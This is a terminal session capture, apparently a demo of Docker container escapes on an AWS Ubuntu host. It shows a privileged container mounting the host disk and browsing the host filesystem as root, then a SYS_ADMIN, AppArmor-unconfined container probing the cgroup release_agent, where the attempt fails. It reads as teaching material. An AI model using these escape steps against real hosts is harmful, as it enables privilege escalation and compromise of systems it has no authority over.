 Swap usage:   0%                IPv4 address for eth0:    172.31.13.7
* Ubuntu Pro delivers the most comprehensive open source security and
compliance features.
https://ubuntu.com/aws/pro
0 updates can be applied immediately.
Last login: Sun Jan 16 19:50:28 2022 from 70.135.167.183
ubuntu@ip-172-31-13-7:~$ ld
Command 'ld' not found, but can be installed with:
sudo apt install binutils
ubuntu@ip-172-31-13-7:~$ ls
bomb  docker_escape  install-docker
ubuntu@ip-172-31-13-7:~$ cd docker_escape/
ubuntu@ip-172-31-13-7:~/docker_escape$ ls
less_priv.sh  priv.sh
ubuntu@ip-172-31-13-7:~/docker_escape$ cat priv.sh
#!/bin/bash
docker run --rm --privileged -it ubuntu
ubuntu@ip-172-31-13-7:~/docker_escape$ ./priv.sh
root@c5710fa7bab6:/# whoami
root
root@c5710fa7bab6:/# mkdir /tmp/esc
root@c5710fa7bab6:/# mount /dev/
Display all 151 possibilities? (y or n)
root@c5710fa7bab6:/# ls /dev/*da
/dev/xvda
root@c5710fa7bab6:/# ls /dev/*da*
/dev/xvda  /dev/xvda1
root@c5710fa7bab6:/# mount /dev/xvda1 /tmp/esc/
root@c5710fa7bab6:/# cd /tmp/esc/
root@c5710fa7bab6:/tmp/esc# ls
bin   dev  home  lib32  libx32      media  opt   root  sbin  srv  tmp  var
boot  etc  lib   lib64  lost+found  mnt    proc  run   snap  sys  usr
root@c5710fa7bab6:/tmp/esc# cd home/ubuntu/
root@c5710fa7bab6:/tmp/esc/home/ubuntu# l
bomb/  docker_escape/  install-docker/
root@c5710fa7bab6:/tmp/esc/home/ubuntu# whoami
root
root@c5710fa7bab6:/tmp/esc/home/ubuntu# ps aux
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root           1  0.0  0.3   4272  3504 pts/0    Ss   20:34   0:00 bash
root          16  0.0  0.2   5904  2912 pts/0    R+   20:36   0:00 ps aux
root@c5710fa7bab6:/tmp/esc/home/ubuntu# exit
exit
ubuntu@ip-172-31-13-7:~/docker_escape$ cat less_priv.sh
#!/bin/bash
docker run --rm --cap-add=SYS_ADMIN --security-opt apparmor=unconfined -it ubuntu
ubuntu@ip-172-31-13-7:~/docker_escape$ ./less_priv.sh
root@f7527e53f50c:/# ls /sys/fs/cgroup/rdma/
cgroup.clone_children  cgroup.procs  cgroup.sane_behavior  notify_on_release  release_agent  tasks
root@f7527e53f50c:/# mkdir /sys/fs/cgroup/rdma/test
mkdir: cannot create directory '/sys/fs/cgroup/rdma/test': Read-only file system
root@f7527e53f50c:/#
✗ ~ ssh dockerdemo
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.11.0-1025-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun Jan 16 20:33:23 UTC 2022
System load:  0.07              Processes:                112
Usage of /:   55.9% of 7.69GB   Users logged in:          1
Memory usage: 25%               IPv4 address for docker0: 172.17.0.1
Swap usage:   0%                IPv4 address for eth0:    172.31.13.7
* Ubuntu Pro delivers the most comprehensive open source security and
compliance features.
https://ubuntu.com/aws/pro
0 updates can be applied immediately.
Last login: Sun Jan 16 20:33:18 2022 from 70.135.167.183
ubuntu@ip-172-31-13-7:~$
~
1  rfx  0 rfx ssh
"root@f7527e53f50c: /" 14:38 16-Jan-22